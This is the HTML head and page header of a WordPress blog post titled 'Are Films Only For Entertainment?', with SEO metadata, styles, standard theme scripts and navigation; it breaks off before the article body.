

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reality4times.co/are-films-only-for-entertainment/
body_size: 14218
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Are Films Only For Entertainment? - Reality 4 Times</title><link rel="preload" as="image" imagesrcset="https://reality4times.co/wp-content/uploads/2022/07/Are-Films-Only-For-Entertainment.jpg" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://reality4times.co/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.8" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="Some people believe that films are for entertainment, but there are many ways they can educate. Films can teach viewers important life lessons, while at the"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://reality4times.co/are-films-only-for-entertainment/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Are Films Only For Entertainment? - Reality 4 Times" />
<meta property="og:description" content="Some people believe that films are for entertainment, but there are many ways they can educate. Films can teach viewers important life lessons, while at the" />
<meta property="og:url" content="https://reality4times.co/are-films-only-for-entertainment/" />
<meta property="og:site_name" content="Reality 4 Times" />
<meta property="article:section" content="New Post" />
<meta property="og:image" content="https://reality4times.co/wp-content/uploads/2022/07/Are-Films-Only-For-Entertainment.jpg" />
<meta property="og:image:secure_url" content="https://reality4times.co/wp-content/uploads/2022/07/Are-Films-Only-For-Entertainment.jpg" />
<meta property="og:image:width" content="748" />
<meta property="og:image:height" content="421" />
<meta property="og:image:alt" content="Are Films Only For Entertainment?" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-07-04T15:36:34+06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Are Films Only For Entertainment? - Reality 4 Times" />
<meta name="twitter:description" content="Some people believe that films are for entertainment, but there are many ways they can educate. Films can teach viewers important life lessons, while at the" />
<meta name="twitter:site" content="@Musa" />
<meta name="twitter:creator" content="@Musa" />
<meta name="twitter:image" content="https://reality4times.co/wp-content/uploads/2022/07/Are-Films-Only-For-Entertainment.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Nicole" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://reality4times.co/#person","name":"Reality 4 Times","sameAs":["https://twitter.com/Musa"]},{"@type":"WebSite","@id":"https://reality4times.co/#website","url":"https://reality4times.co","name":"Reality 4 Times","publisher":{"@id":"https://reality4times.co/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://reality4times.co/wp-content/uploads/2022/07/Are-Films-Only-For-Entertainment.jpg","url":"https://reality4times.co/wp-content/uploads/2022/07/Are-Films-Only-For-Entertainment.jpg","width":"748","height":"421","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://reality4times.co/are-films-only-for-entertainment/#webpage","url":"https://reality4times.co/are-films-only-for-entertainment/","name":"Are Films Only For Entertainment? - Reality 4 Times","datePublished":"2022-07-04T15:36:34+06:00","dateModified":"2022-07-04T15:36:34+06:00","isPartOf":{"@id":"https://reality4times.co/#website"},"primaryImageOfPage":{"@id":"https://reality4times.co/wp-content/uploads/2022/07/Are-Films-Only-For-Entertainment.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://reality4times.co/author/musa/","name":"Nicole","url":"https://reality4times.co/author/musa/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","caption":"Nicole","inLanguage":"en-US"},"sameAs":["https://reality4times.co"]},{"@type":"BlogPosting","headline":"Are Films Only For Entertainment? - Reality 4 Times","datePublished":"2022-07-04T15:36:34+06:00","dateModified":"2022-07-04T15:36:34+06:00","articleSection":"New Post","author":{"@id":"https://reality4times.co/author/musa/","name":"Nicole"},"publisher":{"@id":"https://reality4times.co/#person"},"description":"Some people believe that films are for entertainment, but there are many ways they can educate. Films can teach viewers important life lessons, while at the","name":"Are Films Only For Entertainment? - Reality 4 Times","@id":"https://reality4times.co/are-films-only-for-entertainment/#richSnippet","isPartOf":{"@id":"https://reality4times.co/are-films-only-for-entertainment/#webpage"},"image":{"@id":"https://reality4times.co/wp-content/uploads/2022/07/Are-Films-Only-For-Entertainment.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://reality4times.co/are-films-only-for-entertainment/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Reality 4 Times &raquo; Feed" href="https://reality4times.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reality 4 Times &raquo; Comments Feed" href="https://reality4times.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reality 4 Times &raquo; Are Films Only For Entertainment? Comments Feed" href="https://reality4times.co/are-films-only-for-entertainment/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://reality4times.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freality4times.co%2Fare-films-only-for-entertainment%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://reality4times.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freality4times.co%2Fare-films-only-for-entertainment%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://reality4times.co/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://reality4times.co/wp-content/themes/smart-mag/style.css?ver=10.0.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #dd232f;
--c-main-rgb: 221,35,47;
--text-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--tertiary-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Sora", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--c-p-meta-icons: var(--c-main); }
.post-title:not(._) { letter-spacing: -0.01em; }
.main-sidebar .widget { margin-bottom: 45px; }
.smart-head-main .smart-head-mid { background-color: #ffffff; border-bottom-width: 2px; border-bottom-color: #000000; }
.navigation-main .menu > li > a { font-family: "Sora", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.s-light .navigation-main { --c-nav: #000000; --c-nav-hov: #dd3333; }
.smart-head-main { --c-search-icon: #000000; }
.lower-footer { color: #ffffff; }
.post-meta { --p-meta-sep: "\2023"; --p-meta-sep-pad: 6px; }
.post-meta .meta-item:before { transform: scale(.8); }
.cat-labels .category { padding-left: 10px; padding-right: 10px; }
.block-head-e1 .heading { font-family: "Barlow Condensed", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 22px; font-weight: bold; font-style: italic; letter-spacing: .04em; }
.block-head-e2 .heading { font-family: "Barlow Condensed", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 32px; font-weight: 800; font-style: italic; text-transform: uppercase; letter-spacing: 0.04em; }
.block-head-e2 { --line-weight: 4px; --c-line: var(--c-main); }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.68); }
.list-post { --list-p-media-width: 35%; --list-p-media-max-width: 85%; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-size: 13px; }
.the-post-header .post-meta .post-title { line-height: 1.26; }
.entry-content { line-height: 1.65; letter-spacing: 0.01em; }
.post-share-float .service { width: 40px; height: 38px; margin-bottom: 9px; font-size: 18px; }
.s-head-modern .sub-title { font-weight: 500; }
.site-s-light .s-head-modern .sub-title { color: #6d6d6d; }
.site-s-light .s-head-large .post-meta { --c-post-meta: #6d6d6d; }
.s-dark .s-head-large .post-meta { --c-post-meta: #e2e2e2; }
.a-wrap-2:not(._) { margin-top: 0px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://reality4times.co/wp-content/themes/smart-mag/css/lightbox.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://reality4times.co/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Alatsi%3A400%2C500%2C600%2C700%7CSora%3A400%2C500%2C600%2C700%7CBarlow+Condensed%3Abold%2Cboldi%2C800%2C800i&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://reality4times.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://reality4times.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://reality4times.co/wp-json/wp/v2/posts/5146" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://reality4times.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://reality4times.co/?p=5146' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.24.7; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-32x32.png" sizes="32x32" />
<link rel="icon" href="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-180x180.png" />
<meta name="msapplication-TileImage" content="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-5146 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-88 has-lb has-lb-sm layout-normal elementor-default elementor-kit-609">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://reality4times.co/wp-content/uploads/2024/02/reality4times.co_-e1706883619774.png" width="115" height="72" alt="Reality 4 Times"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://reality4times.co/" title="Reality 4 Times" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://reality4times.co/wp-content/uploads/2024/02/reality4times.co_-e1706883619774.png" class="logo-image" alt="Reality 4 Times" width="230" height="143"/>
									 
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-homes" class="menu"><li id="menu-item-8456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8456"><a href="https://reality4times.co/">Home</a></li>
<li id="menu-item-8462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-28 menu-item-8462"><a href="https://reality4times.co/category/news/">News</a></li>
<li id="menu-item-8457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-8457"><a href="https://reality4times.co/category/business/">Business</a></li>
<li id="menu-item-8463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-34 menu-item-8463"><a href="https://reality4times.co/category/technology/">Technology</a></li>
<li id="menu-item-8458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-15 menu-item-8458"><a href="https://reality4times.co/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-8460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-19 menu-item-8460"><a href="https://reality4times.co/category/fashion/">Fashion</a></li>
<li id="menu-item-8461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-27 menu-item-8461"><a href="https://reality4times.co/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-8464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-8464"><a href="https://reality4times.co/category/travel/">Travel</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://reality4times.co/" title="Reality 4 Times" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://reality4times.co/wp-content/uploads/2024/02/reality4times.co_-e1706883619774.png" width="115" height="72" alt="Reality 4 Times"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://reality4times.co/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://reality4times.co/category/new-post/"><span>New Post</span></a></span><span class="delim">&raquo;</span><span class="current">Are Films Only For Entertainment?</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://reality4times.co/category/new-post/" class="category term-color-88" rel="category">New Post</a>
					</span>
					</div><h1 class="is-title post-title">Are Films Only For Entertainment?</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Nicole' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://reality4times.co/author/musa/" title="Posts by Nicole" rel="author">Nicole</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2022-07-04T15:36:34+06:00">July 4, 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://reality4times.co/are-films-only-for-entertainment/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>2 Mins Read</span></div></div>	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://reality4times.co/wp-content/uploads/2022/07/Are-Films-Only-For-Entertainment.jpg" class="image-link media-ratio ar-bunyad-main" title="Are Films Only For Entertainment?"><img fetchpriority="high" width="788" height="515" src="https://reality4times.co/wp-content/uploads/2022/07/Are-Films-Only-For-Entertainment.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 788px) 100vw, 788px" title="Are Films Only For Entertainment?" decoding="async" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-5146" class="post-5146 post type-post status-publish format-standard has-post-thumbnail category-new-post">
				
<div class="post-content-wrap has-share-float">
